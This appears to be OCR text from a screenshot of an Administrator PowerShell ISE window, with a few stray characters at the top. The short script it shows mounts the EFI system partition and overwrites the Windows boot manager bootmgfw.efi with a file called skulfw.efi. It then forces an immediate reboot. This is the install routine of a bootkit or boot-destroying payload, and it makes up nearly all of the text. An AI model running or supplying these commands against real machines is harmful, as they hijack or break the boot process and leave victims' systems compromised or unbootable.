 t
in
i
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 mountvol s: /s
2 copy c:\Users\Operator\Desktop\skulfw.efi s:\
3 s:
4 copy skulfw.efi s:\EFI\Microsoft\boot\bootmgfw.efi
5 shutdown /r /t 1
PS C:\Windows\system32>